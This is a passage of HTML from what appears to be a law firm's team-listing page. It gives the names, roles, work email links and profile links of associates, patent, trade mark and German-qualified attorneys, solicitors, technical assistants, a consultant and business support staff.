					Ella Lane
				</div>
				<div class="team-person__desc">
					<span class="team-person__role">
						Associate, Solicitor
					</span>
											<a class="team-person__email" href="mailto:eml@dyoung.com">
							Email
							Ella
						</a>
									</div>
				<a href="https://www.dyoung.com/en/team/ellalane" class="u-faux-link u-ir">
					View Ella Lane's profile
				</a>
			</div>
								<div class="team-person">
				<div class="team-person__img-container">
					<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/NigelLee.jpg" alt="Nigel Lee" />
					<div class="team-person__link">
						View profile
					</div>
				</div>
				<div class="team-person__name">
					Nigel Lee
				</div>
				<div class="team-person__desc">
					<span class="team-person__role">
						Associate, Patent Attorney
					</span>
											<a class="team-person__email" href="mailto:nxl@dyoung.com">
							Email
							Nigel
						</a>
									</div>
				<a href="https://www.dyoung.com/en/team/nigellee" class="u-faux-link u-ir">
					View Nigel Lee's profile
				</a>
			</div>
								<div class="team-person">
				<div class="team-person__img-container">
					<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/PhilLeonard.jpg" alt="Phil Leonard" />
					<div class="team-person__link">
						View profile
					</div>
				</div>
				<div class="team-person__name">
					Phil Leonard
				</div>
				<div class="team-person__desc">
					<span class="team-person__role">
						Associate, Solicitor
					</span>
											<a class="team-person__email" href="mailto:pel@dyoung.com">
							Email
							Phil
						</a>
									</div>
				<a href="https://www.dyoung.com/en/team/philleonard" class="u-faux-link u-ir">
					View Phil Leonard's profile
				</a>
			</div>
								<div class="team-person">
				<div class="team-person__img-container">
					<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/AbigailMacklin.jpg" alt="Abigail Macklin" />
					<div class="team-person__link">
						View profile
					</div>
				</div>
				<div class="team-person__name">
					Abigail Macklin
				</div>
				<div class="team-person__desc">
					<span class="team-person__role">
						Associate, Trade Mark Attorney
					</span>
											<a class="team-person__email" href="mailto:amm@dyoung.com">
							Email
							Abigail
						</a>
									</div>
				<a href="https://www.dyoung.com/en/team/abigailmacklin" class="u-faux-link u-ir">
					View Abigail Macklin's profile
				</a>
			</div>
								<div class="team-person">
				<div class="team-person__img-container">
					<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/SeanMcCann.jpg" alt="Sean McCann" />
					<div class="team-person__link">
						View profile
					</div>
				</div>
				<div class="team-person__name">
					Sean McCann
				</div>
				<div class="team-person__desc">
					<span class="team-person__role">
						Associate, Patent Attorney
					</span>
											<a class="team-person__email" href="mailto:smc@dyoung.com">
							Email
							Sean
						</a>
									</div>
				<a href="https://www.dyoung.com/en/team/seanmccann" class="u-faux-link u-ir">
					View Sean McCann's profile
				</a>
			</div>
								<div class="team-person">
				<div class="team-person__img-container">
					<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/EmilyPeller.jpg" alt="Emily Peller" />
					<div class="team-person__link">
						View profile
					</div>
				</div>
				<div class="team-person__name">
					Emily Peller
				</div>
				<div class="team-person__desc">
					<span class="team-person__role">
						Associate, Rechtsanwältin
					</span>
											<a class="team-person__email" href="mailto:esp@dyoung.com">
							Email
							Emily
						</a>
									</div>
				<a href="https://www.dyoung.com/en/team/emilypeller" class="u-faux-link u-ir">
					View Emily Peller's profile
				</a>
			</div>
								<div class="team-person">
				<div class="team-person__img-container">
					<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/SimonSchofield.jpg" alt="Simon Schofield" />
					<div class="team-person__link">
						View profile
					</div>
				</div>
				<div class="team-person__name">
					Simon Schofield
				</div>
				<div class="team-person__desc">
					<span class="team-person__role">
						Associate, Patent Attorney
					</span>
											<a class="team-person__email" href="mailto:sxs@dyoung.com">
							Email
							Simon
						</a>
									</div>
				<a href="https://www.dyoung.com/en/team/simonschofield" class="u-faux-link u-ir">
					View Simon Schofield's profile
				</a>
			</div>
								<div class="team-person">
				<div class="team-person__img-container">
					<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/GemmaSeabright.jpg" alt="Gemma Seabright" />
					<div class="team-person__link">
						View profile
					</div>
				</div>
				<div class="team-person__name">
					Gemma Seabright
				</div>
				<div class="team-person__desc">
					<span class="team-person__role">
						Associate, Patent Attorney
					</span>
											<a class="team-person__email" href="mailto:ges@dyoung.com">
							Email
							Gemma
						</a>
									</div>
				<a href="https://www.dyoung.com/en/team/gemmaseabright" class="u-faux-link u-ir">
					View Gemma Seabright's profile
				</a>
			</div>
								<div class="team-person">
				<div class="team-person__img-container">
					<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/SamuelSmith.jpg" alt="Samuel Smith" />
					<div class="team-person__link">
						View profile
					</div>
				</div>
				<div class="team-person__name">
					Samuel Smith
				</div>
				<div class="team-person__desc">
					<span class="team-person__role">
						Associate, Patent Attorney
					</span>
											<a class="team-person__email" href="mailto:sls@dyoung.com">
							Email
							Samuel
						</a>
									</div>
				<a href="https://www.dyoung.com/en/team/samuelsmith" class="u-faux-link u-ir">
					View Samuel Smith's profile
				</a>
			</div>
								<div class="team-person">
				<div class="team-person__img-container">
					<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/WilliamSmith.jpg" alt="William Smith" />
					<div class="team-person__link">
						View profile
					</div>
				</div>
				<div class="team-person__name">
					William Smith
				</div>
				<div class="team-person__desc">
					<span class="team-person__role">
						Associate, Patent Attorney
					</span>
											<a class="team-person__email" href="mailto:wrs@dyoung.com">
							Email
							William
						</a>
									</div>
				<a href="https://www.dyoung.com/en/team/williamsmith" class="u-faux-link u-ir">
					View William Smith's profile
				</a>
			</div>
								<div class="team-person">
				<div class="team-person__img-container">
					<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/AgnieskaStephenson.jpg" alt="Agnieszka Stephenson" />
					<div class="team-person__link">
						View profile
					</div>
				</div>
				<div class="team-person__name">
					Agnieszka Stephenson
				</div>
				<div class="team-person__desc">
					<span class="team-person__role">
						Associate, Solicitor
					</span>
											<a class="team-person__email" href="mailto:aas@dyoung.com">
							Email
							Agnieszka
						</a>
									</div>
				<a href="https://www.dyoung.com/en/team/agnieszkastephenson" class="u-faux-link u-ir">
					View Agnieszka Stephenson's profile
				</a>
			</div>
								<div class="team-person">
				<div class="team-person__img-container">
					<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/TobyWillis.jpg" alt="Toby Willis" />
					<div class="team-person__link">
						View profile
					</div>
				</div>
				<div class="team-person__name">
					Toby Willis
				</div>
				<div class="team-person__desc">
					<span class="team-person__role">
						Associate, Patent Attorney
					</span>
											<a class="team-person__email" href="mailto:tjw@dyoung.com">
							Email
							Toby
						</a>
									</div>
				<a href="https://www.dyoung.com/en/team/tobywillis" class="u-faux-link u-ir">
					View Toby Willis's profile
				</a>
			</div>
								<div class="team-person">
				<div class="team-person__img-container">
					<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/JulianGrafWrangel.jpg" alt="Julian Graf Wrangel" />
					<div class="team-person__link">
						View profile
					</div>
				</div>
				<div class="team-person__name">
					Julian Graf Wrangel
				</div>
				<div class="team-person__desc">
					<span class="team-person__role">
						Associate, Rechtsanwalt
					</span>
											<a class="team-person__email" href="mailto:jgw@dyoung.com">
							Email
							Julian
						</a>
									</div>
				<a href="https://www.dyoung.com/en/team/juliangrafwrangel" class="u-faux-link u-ir">
					View Julian Graf Wrangel's profile
				</a>
			</div>
								<div class="team-person">
				<div class="team-person__img-container">
					<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/StephanieWroe.jpg" alt="Stephanie Wroe" />
					<div class="team-person__link">
						View profile
					</div>
				</div>
				<div class="team-person__name">
					Stephanie Wroe
				</div>
				<div class="team-person__desc">
					<span class="team-person__role">
						Associate, Patent Attorney
					</span>
											<a class="team-person__email" href="mailto:sfw@dyoung.com">
							Email
							Stephanie
						</a>
									</div>
				<a href="https://www.dyoung.com/en/team/stephaniewroe" class="u-faux-link u-ir">
					View Stephanie Wroe's profile
				</a>
			</div>
			</div>
											<h3 class="h4 s-bordered u-text-blue">Attorneys, Rechtsanwälte &amp; Solicitors</h3>
	<div class="team-grid">
								<div class="team-person">
				<div class="team-person__img-container">
					<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/BonnieBrooks.jpg" alt="Bonnie Brooks" />
					<div class="team-person__link">
						View profile
					</div>
				</div>
				<div class="team-person__name">
					Bonnie Brooks
				</div>
				<div class="team-person__desc">
					<span class="team-person__role">
						Trade Mark Attorney
					</span>
											<a class="team-person__email" href="mailto:bab@dyoung.com">
							Email
							Bonnie
						</a>
									</div>
				<a href="https://www.dyoung.com/en/team/bonniebrooks" class="u-faux-link u-ir">
					View Bonnie Brooks's profile
				</a>
			</div>
								<div class="team-person">
				<div class="team-person__img-container">
					<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/JohnCameron.jpg" alt="John Cameron" />
					<div class="team-person__link">
						View profile
					</div>
				</div>
				<div class="team-person__name">
					John Cameron
				</div>
				<div class="team-person__desc">
					<span class="team-person__role">
						Patent Attorney
					</span>
											<a class="team-person__email" href="mailto:jwc@dyoung.com">
							Email
							John
						</a>
									</div>
				<a href="https://www.dyoung.com/en/team/johncameron" class="u-faux-link u-ir">
					View John Cameron's profile
				</a>
			</div>
								<div class="team-person">
				<div class="team-person__img-container">
					<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/HenryDavies.jpg" alt="Henry Davies" />
					<div class="team-person__link">
						View profile
					</div>
				</div>
				<div class="team-person__name">
					Henry Davies
				</div>
				<div class="team-person__desc">
					<span class="team-person__role">
						Patent Attorney
					</span>
											<a class="team-person__email" href="mailto:hwd@dyoung.com">
							Email
							Henry
						</a>
									</div>
				<a href="https://www.dyoung.com/en/team/henrydavies" class="u-faux-link u-ir">
					View Henry Davies's profile
				</a>
			</div>
								<div class="team-person">
				<div class="team-person__img-container">
					<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/KamilaGeremek.jpg" alt="Kamila Geremek" />
					<div class="team-person__link">
						View profile
					</div>
				</div>
				<div class="team-person__name">
					Kamila Geremek
				</div>
				<div class="team-person__desc">
					<span class="team-person__role">
						Solicitor
					</span>
											<a class="team-person__email" href="mailto:kag@dyoung.com">
							Email
							Kamila
						</a>
									</div>
				<a href="https://www.dyoung.com/en/team/kamilageremek" class="u-faux-link u-ir">
					View Kamila Geremek's profile
				</a>
			</div>
								<div class="team-person">
				<div class="team-person__img-container">
					<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/MollyGuy-Hickson.jpg" alt="Molly Guy-Hickson" />
					<div class="team-person__link">
						View profile
					</div>
				</div>
				<div class="team-person__name">
					Molly Guy-Hickson
				</div>
				<div class="team-person__desc">
					<span class="team-person__role">
						Patent Attorney
					</span>
											<a class="team-person__email" href="mailto:mgh@dyoung.com">
							Email
							Molly
						</a>
									</div>
				<a href="https://www.dyoung.com/en/team/mollyguy-hickson" class="u-faux-link u-ir">
					View Molly Guy-Hickson's profile
				</a>
			</div>
								<div class="team-person">
				<div class="team-person__img-container">
					<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/SophiaHassfeld.jpg" alt="Sophia Hassfeld" />
					<div class="team-person__link">
						View profile
					</div>
				</div>
				<div class="team-person__name">
					Sophia Hassfeld
				</div>
				<div class="team-person__desc">
					<span class="team-person__role">
						Rechtsanwältin
					</span>
											<a class="team-person__email" href="mailto:syh@dyoung.com">
							Email
							Sophia
						</a>
									</div>
				<a href="https://www.dyoung.com/en/team/sophiahassfeld" class="u-faux-link u-ir">
					View Sophia Hassfeld's profile
				</a>
			</div>
								<div class="team-person">
				<div class="team-person__img-container">
					<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/jakeleggat.jpg" alt="Jake Leggat" />
					<div class="team-person__link">
						View profile
					</div>
				</div>
				<div class="team-person__name">
					Jake Leggat
				</div>
				<div class="team-person__desc">
					<span class="team-person__role">
						Patent Attorney
					</span>
											<a class="team-person__email" href="mailto:jtl@dyoung.com">
							Email
							Jake
						</a>
									</div>
				<a href="https://www.dyoung.com/en/team/jakeleggat" class="u-faux-link u-ir">
					View Jake Leggat's profile
				</a>
			</div>
								<div class="team-person">
				<div class="team-person__img-container">
					<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/RhysPryce.jpg" alt="Rhys Pryce" />
					<div class="team-person__link">
						View profile
					</div>
				</div>
				<div class="team-person__name">
					Rhys Pryce
				</div>
				<div class="team-person__desc">
					<span class="team-person__role">
						Patent Attorney
					</span>
											<a class="team-person__email" href="mailto:rzp@dyoung.com">
							Email
							Rhys
						</a>
									</div>
				<a href="https://www.dyoung.com/en/team/rhyspryce" class="u-faux-link u-ir">
					View Rhys Pryce's profile
				</a>
			</div>
								<div class="team-person">
				<div class="team-person__img-container">
					<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/SophieRann.jpg" alt="Sophie Rann" />
					<div class="team-person__link">
						View profile
					</div>
				</div>
				<div class="team-person__name">
					Sophie Rann
				</div>
				<div class="team-person__desc">
					<span class="team-person__role">
						Trade Mark Attorney
					</span>
											<a class="team-person__email" href="mailto:sar@dyoung.com">
							Email
							Sophie
						</a>
									</div>
				<a href="https://www.dyoung.com/en/team/sophierann" class="u-faux-link u-ir">
					View Sophie Rann's profile
				</a>
			</div>
								<div class="team-person">
				<div class="team-person__img-container">
					<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/MirandaSimmons.jpg" alt="Miranda Simmons" />
					<div class="team-person__link">
						View profile
					</div>
				</div>
				<div class="team-person__name">
					Miranda Simmons
				</div>
				<div class="team-person__desc">
					<span class="team-person__role">
						Patent Attorney
					</span>
											<a class="team-person__email" href="mailto:mrs@dyoung.com">
							Email
							Miranda
						</a>
									</div>
				<a href="https://www.dyoung.com/en/team/mirandasimmons" class="u-faux-link u-ir">
					View Miranda Simmons's profile
				</a>
			</div>
								<div class="team-person">
				<div class="team-person__img-container">
					<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/TeganStockdale.jpg" alt="Tegan Stockdale" />
					<div class="team-person__link">
						View profile
					</div>
				</div>
				<div class="team-person__name">
					Tegan Stockdale
				</div>
				<div class="team-person__desc">
					<span class="team-person__role">
						Patent Attorney
					</span>
											<a class="team-person__email" href="mailto:tps@dyoung.com">
							Email
							Tegan
						</a>
									</div>
				<a href="https://www.dyoung.com/en/team/teganstockdale" class="u-faux-link u-ir">
					View Tegan Stockdale's profile
				</a>
			</div>
								<div class="team-person">
				<div class="team-person__img-container">
					<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/JoshuaWallington.jpg" alt="Joshua Wallington" />
					<div class="team-person__link">
						View profile
					</div>
				</div>
				<div class="team-person__name">
					Joshua Wallington
				</div>
				<div class="team-person__desc">
					<span class="team-person__role">
						Patent Attorney
					</span>
											<a class="team-person__email" href="mailto:jcw@dyoung.com">
							Email
							Joshua
						</a>
									</div>
				<a href="https://www.dyoung.com/en/team/joshuawallington" class="u-faux-link u-ir">
					View Joshua Wallington's profile
				</a>
			</div>
								<div class="team-person">
				<div class="team-person__img-container">
					<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/ClaireWebster.jpg" alt="Claire Webster" />
					<div class="team-person__link">
						View profile
					</div>
				</div>
				<div class="team-person__name">
					Claire Webster
				</div>
				<div class="team-person__desc">
					<span class="team-person__role">
						Patent Attorney
					</span>
											<a class="team-person__email" href="mailto:csw@dyoung.com">
							Email
							Claire
						</a>
									</div>
				<a href="https://www.dyoung.com/en/team/clairewebster" class="u-faux-link u-ir">
					View Claire Webster's profile
				</a>
			</div>
								<div class="team-person">
				<div class="team-person__img-container">
					<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/ChrisWeekes.jpg" alt="Chris Weekes" />
					<div class="team-person__link">
						View profile
					</div>
				</div>
				<div class="team-person__name">
					Chris Weekes
				</div>
				<div class="team-person__desc">
					<span class="team-person__role">
						Patent Attorney
					</span>
											<a class="team-person__email" href="mailto:cjw@dyoung.com">
							Email
							Chris
						</a>
									</div>
				<a href="https://www.dyoung.com/en/team/chrisweekes" class="u-faux-link u-ir">
					View Chris Weekes's profile
				</a>
			</div>
								<div class="team-person">
				<div class="team-person__img-container">
					<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/BenWood.jpg" alt="Ben Wood" />
					<div class="team-person__link">
						View profile
					</div>
				</div>
				<div class="team-person__name">
					Ben Wood
				</div>
				<div class="team-person__desc">
					<span class="team-person__role">
						Patent Attorney
					</span>
											<a class="team-person__email" href="mailto:bww@dyoung.com">
							Email
							Ben
						</a>
									</div>
				<a href="https://www.dyoung.com/en/team/benwood" class="u-faux-link u-ir">
					View Ben Wood's profile
				</a>
			</div>
			</div>
											<h3 class="h4 s-bordered u-text-blue">Assistants</h3>
	<div class="team-grid">
								<div class="team-person">
				<div class="team-person__img-container">
					<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/DaisyBethell.jpg" alt="Daisy Bethell" />
					<div class="team-person__link">
						View profile
					</div>
				</div>
				<div class="team-person__name">
					Daisy Bethell
				</div>
				<div class="team-person__desc">
					<span class="team-person__role">
						Technical Assistant
					</span>
											<a class="team-person__email" href="mailto:drb@dyoung.com">
							Email
							Daisy
						</a>
									</div>
				<a href="https://www.dyoung.com/en/team/daisybethell" class="u-faux-link u-ir">
					View Daisy Bethell's profile
				</a>
			</div>
								<div class="team-person">
				<div class="team-person__img-container">
					<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/ElisabethBubna-Litic.jpg" alt="Elisabeth Bubna-Litic" />
					<div class="team-person__link">
						View profile
					</div>
				</div>
				<div class="team-person__name">
					Elisabeth Bubna-Litic
				</div>
				<div class="team-person__desc">
					<span class="team-person__role">
						Technical Assistant
					</span>
											<a class="team-person__email" href="mailto:ebl@dyoung.com">
							Email
							Elisabeth
						</a>
									</div>
				<a href="https://www.dyoung.com/en/team/elisabethbubna-litic" class="u-faux-link u-ir">
					View Elisabeth Bubna-Litic's profile
				</a>
			</div>
								<div class="team-person">
				<div class="team-person__img-container">
					<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/NathanBurne.jpg" alt="Nathan Byrne" />
					<div class="team-person__link">
						View profile
					</div>
				</div>
				<div class="team-person__name">
					Nathan Byrne
				</div>
				<div class="team-person__desc">
					<span class="team-person__role">
						Technical Assistant
					</span>
											<a class="team-person__email" href="mailto:nhb@dyoung.com">
							Email
							Nathan
						</a>
									</div>
				<a href="https://www.dyoung.com/en/team/nathanbyrne" class="u-faux-link u-ir">
					View Nathan Byrne's profile
				</a>
			</div>
								<div class="team-person">
				<div class="team-person__img-container">
					<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/CoreyChapman.jpg" alt="Corey Chapman" />
					<div class="team-person__link">
						View profile
					</div>
				</div>
				<div class="team-person__name">
					Corey Chapman
				</div>
				<div class="team-person__desc">
					<span class="team-person__role">
						Technical Assistant
					</span>
											<a class="team-person__email" href="mailto:cjc@dyoung.com">
							Email
							Corey
						</a>
									</div>
				<a href="https://www.dyoung.com/en/team/coreychapman" class="u-faux-link u-ir">
					View Corey Chapman's profile
				</a>
			</div>
								<div class="team-person">
				<div class="team-person__img-container">
					<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/EleanorDowning.jpg" alt="Eleanor Downing" />
					<div class="team-person__link">
						View profile
					</div>
				</div>
				<div class="team-person__name">
					Eleanor Downing
				</div>
				<div class="team-person__desc">
					<span class="team-person__role">
						Technical Assistant
					</span>
											<a class="team-person__email" href="mailto:erd@dyoung.com">
							Email
							Eleanor
						</a>
									</div>
				<a href="https://www.dyoung.com/en/team/eleanordowning" class="u-faux-link u-ir">
					View Eleanor Downing's profile
				</a>
			</div>
								<div class="team-person">
				<div class="team-person__img-container">
					<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/JenniferHarvey.jpg" alt="Jennifer Harvey" />
					<div class="team-person__link">
						View profile
					</div>
				</div>
				<div class="team-person__name">
					Jennifer Harvey
				</div>
				<div class="team-person__desc">
					<span class="team-person__role">
						Technical assistant
					</span>
											<a class="team-person__email" href="mailto:jkh@dyoung.com">
							Email
							Jennifer
						</a>
									</div>
				<a href="https://www.dyoung.com/en/team/jenniferharvey" class="u-faux-link u-ir">
					View Jennifer Harvey's profile
				</a>
			</div>
								<div class="team-person">
				<div class="team-person__img-container">
					<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/AliceHolden.jpg" alt="Alice Holden" />
					<div class="team-person__link">
						View profile
					</div>
				</div>
				<div class="team-person__name">
					Alice Holden
				</div>
				<div class="team-person__desc">
					<span class="team-person__role">
						Technical assistant
					</span>
											<a class="team-person__email" href="mailto:amh@dyoung.com">
							Email
							Alice
						</a>
									</div>
				<a href="https://www.dyoung.com/en/team/aliceholden" class="u-faux-link u-ir">
					View Alice Holden's profile
				</a>
			</div>
								<div class="team-person">
				<div class="team-person__img-container">
					<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/KiranHosein.jpg" alt="Kiran Hosein" />
					<div class="team-person__link">
						View profile
					</div>
				</div>
				<div class="team-person__name">
					Kiran Hosein
				</div>
				<div class="team-person__desc">
					<span class="team-person__role">
						Technical Assistant
					</span>
											<a class="team-person__email" href="mailto:krh@dyoung.com">
							Email
							Kiran
						</a>
									</div>
				<a href="https://www.dyoung.com/en/team/kiranhosein" class="u-faux-link u-ir">
					View Kiran Hosein's profile
				</a>
			</div>
								<div class="team-person">
				<div class="team-person__img-container">
					<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/WilliamHutton.jpg" alt="William Hutton" />
					<div class="team-person__link">
						View profile
					</div>
				</div>
				<div class="team-person__name">
					William Hutton
				</div>
				<div class="team-person__desc">
					<span class="team-person__role">
						Technical Assistant
					</span>
											<a class="team-person__email" href="mailto:whh@dyoung.com">
							Email
							William
						</a>
									</div>
				<a href="https://www.dyoung.com/en/team/williamhutton" class="u-faux-link u-ir">
					View William Hutton's profile
				</a>
			</div>
								<div class="team-person">
				<div class="team-person__img-container">
					<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/BerniceMitchener.jpg" alt="Bernice Mitchener" />
					<div class="team-person__link">
						View profile
					</div>
				</div>
				<div class="team-person__name">
					Bernice Mitchener
				</div>
				<div class="team-person__desc">
					<span class="team-person__role">
						Technical Assistant
					</span>
											<a class="team-person__email" href="mailto:bcm@dyoung.com">
							Email
							Bernice
						</a>
									</div>
				<a href="https://www.dyoung.com/en/team/bernicemitchener" class="u-faux-link u-ir">
					View Bernice Mitchener's profile
				</a>
			</div>
								<div class="team-person">
				<div class="team-person__img-container">
					<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/PeterQuinn.jpg" alt="Peter Quinn" />
					<div class="team-person__link">
						View profile
					</div>
				</div>
				<div class="team-person__name">
					Peter Quinn
				</div>
				<div class="team-person__desc">
					<span class="team-person__role">
						Technical Assistant
					</span>
											<a class="team-person__email" href="mailto:pxq@dyoung.com">
							Email
							Peter
						</a>
									</div>
				<a href="https://www.dyoung.com/en/team/peterquinn" class="u-faux-link u-ir">
					View Peter Quinn's profile
				</a>
			</div>
								<div class="team-person">
				<div class="team-person__img-container">
					<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/KaraRichards.jpg" alt="Kara Richards" />
					<div class="team-person__link">
						View profile
					</div>
				</div>
				<div class="team-person__name">
					Kara Richards
				</div>
				<div class="team-person__desc">
					<span class="team-person__role">
						Technical Assistant
					</span>
											<a class="team-person__email" href="mailto:kfr@dyoung.com">
							Email
							Kara
						</a>
									</div>
				<a href="https://www.dyoung.com/en/team/kararichards" class="u-faux-link u-ir">
					View Kara Richards's profile
				</a>
			</div>
								<div class="team-person">
				<div class="team-person__img-container">
					<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/ChrisSharrock.jpg" alt="Chris Sharrock" />
					<div class="team-person__link">
						View profile
					</div>
				</div>
				<div class="team-person__name">
					Chris Sharrock
				</div>
				<div class="team-person__desc">
					<span class="team-person__role">
						Technical Assistant
					</span>
											<a class="team-person__email" href="mailto:cjs@dyoung.com">
							Email
							Chris
						</a>
									</div>
				<a href="https://www.dyoung.com/en/team/chrissharrock" class="u-faux-link u-ir">
					View Chris Sharrock's profile
				</a>
			</div>
								<div class="team-person">
				<div class="team-person__img-container">
					<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/StephenSolomon.jpg" alt="Stephen Solomon" />
					<div class="team-person__link">
						View profile
					</div>
				</div>
				<div class="team-person__name">
					Stephen Solomon
				</div>
				<div class="team-person__desc">
					<span class="team-person__role">
						Technical Assistant
					</span>
											<a class="team-person__email" href="mailto:sys@dyoung.com">
							Email
							Stephen
						</a>
									</div>
				<a href="https://www.dyoung.com/en/team/stephensolomon" class="u-faux-link u-ir">
					View Stephen Solomon's profile
				</a>
			</div>
								<div class="team-person">
				<div class="team-person__img-container">
					<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/PetrUfimkin.jpg" alt="Petr Ufimkin" />
					<div class="team-person__link">
						View profile
					</div>
				</div>
				<div class="team-person__name">
					Petr Ufimkin
				</div>
				<div class="team-person__desc">
					<span class="team-person__role">
						Technical Assistant
					</span>
											<a class="team-person__email" href="mailto:pxu@dyoung.com">
							Email
							Petr
						</a>
									</div>
				<a href="https://www.dyoung.com/en/team/petrufimkin" class="u-faux-link u-ir">
					View Petr Ufimkin's profile
				</a>
			</div>
								<div class="team-person">
				<div class="team-person__img-container">
					<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/FlorianZobel.jpg" alt="Florian Zobel" />
					<div class="team-person__link">
						View profile
					</div>
				</div>
				<div class="team-person__name">
					Florian Zobel
				</div>
				<div class="team-person__desc">
					<span class="team-person__role">
						Technical Assistant
					</span>
											<a class="team-person__email" href="mailto:ffz@dyoung.com">
							Email
							Florian
						</a>
									</div>
				<a href="https://www.dyoung.com/en/team/florianzobel" class="u-faux-link u-ir">
					View Florian Zobel's profile
				</a>
			</div>
			</div>
											<h3 class="h4 s-bordered u-text-blue">Consultants</h3>
	<div class="team-grid">
								<div class="team-person">
				<div class="team-person__img-container">
					<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/JamesTurner.jpg" alt="James Turner" />
					<div class="team-person__link">
						View profile
					</div>
				</div>
				<div class="team-person__name">
					James Turner
				</div>
				<div class="team-person__desc">
					<span class="team-person__role">
						Consultant, Patent Attorney
					</span>
											<a class="team-person__email" href="mailto:jat@dyoung.com">
							Email
							James
						</a>
									</div>
				<a href="https://www.dyoung.com/en/team/jamesturner" class="u-faux-link u-ir">
					View James Turner's profile
				</a>
			</div>
			</div>
											<h3 class="h4 s-bordered u-text-blue">Business Support</h3>
	<div class="team-grid">
								<div class="team-person">
				<div class="team-person__img-container">
					<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/RachelDaniels.jpg" alt="Rachel Daniels" />
					<div class="team-person__link">
						View profile
					</div>
				</div>
				<div class="team-person__name">
					Rachel Daniels
				</div>
				<div class="team-person__desc">
					<span class="team-person__role">
						Marketing Communications Manager
					</span>
											<a class="team-person__email" href="mailto:rjd@dyoung.com">
							Email
							Rachel
						</a>
									</div>
				<a href="https://www.dyoung.com/en/team/racheldaniels" class="u-faux-link u-ir">
					View Rachel Daniels's profile
				</a>
			</div>
								<div class="team-person">
				<div class="team-person__img-container">
					<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/JoHodson.jpg" alt="Jo Hodson" />
					<div class="team-person__link">
						View profile
					</div>
				</div>
				<div class="team-person__name">
					Jo Hodson
				</div>
				<div class="team-person__desc">
					<span class="team-person__role">
						Head of Business Development
					</span>
											<a class="team-person__email" href="mailto:jrh@dyoung.com">
							Email
							Jo
						</a>
									</div>
				<a href="https://www.dyoung.com/en/team/johodson" class="u-faux-link u-ir">
					View Jo Hodson's profile
				</a>
			</div>
								<div class="team-person">
				<div class="team-person__img-container">
					<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/SharonMitchell.jpg" alt="Sharon Mitchell" />
					<div class="team-person__link">
						View profile
					</div>
				</div>
				<div class="team-person__name">
					Sharon Mitchell
				</div>
				<div class="team-person__desc">
					<span class="team-person__role">
						Facilities Manager
					</span>
											<a class="team-person__email" href="mailto:sjm@dyoung.com">
							Email
							Sharon
						</a>
									</div>
				<a href="https://www.dyoung.com/en/team/sharonmitchell" class="u-faux-link u-ir">
					View Sharon Mitchell's profile
				</a>
			</div>
								<div class="team-person">
				<div class="team-person__img-container">
					<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/CarolinePriddle.jpg" alt="Caroline Priddle" />
					<div class="team-person__link">
						View profile
					</div>
				</div>
				<div class="team-person__name">
					Caroline Priddle
				</div>
				<div class="team-person__desc">
					<span class="team-person__role">
						HR Manager, Engagement &amp; Development
					</span>
											<a class="team-person__email" href="mailto:cjp@dyoung.com">
							Email
							Caroline
						</a>
									</div>
				<a href="https://www.dyoung.com/en/team/carolinepriddle" class="u-faux-link u-ir">
					View Caroline Priddle's profile
				</a>
			</div>
								<div class="team-person">
				<div class="team-person__img-container">
					<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/LoisRogers.jpg" alt="Lois Rogers" />
